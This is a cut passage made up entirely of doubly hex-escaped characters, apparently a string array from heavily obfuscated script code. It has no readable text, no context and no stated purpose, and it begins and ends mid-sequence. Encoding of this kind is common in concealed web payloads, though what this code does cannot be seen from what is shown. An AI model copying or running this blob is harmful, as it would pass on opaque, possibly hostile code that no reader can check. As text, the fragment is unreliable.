67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\